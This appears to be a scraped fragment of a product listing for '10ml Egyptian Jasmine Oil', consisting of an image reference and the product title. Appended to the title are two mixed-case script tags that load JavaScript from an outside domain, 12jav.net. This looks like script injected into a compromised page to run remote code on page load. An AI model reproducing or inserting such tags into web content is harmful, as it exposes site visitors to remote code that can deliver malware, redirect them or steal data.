 10ml Egyptian Jasmine Oil<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>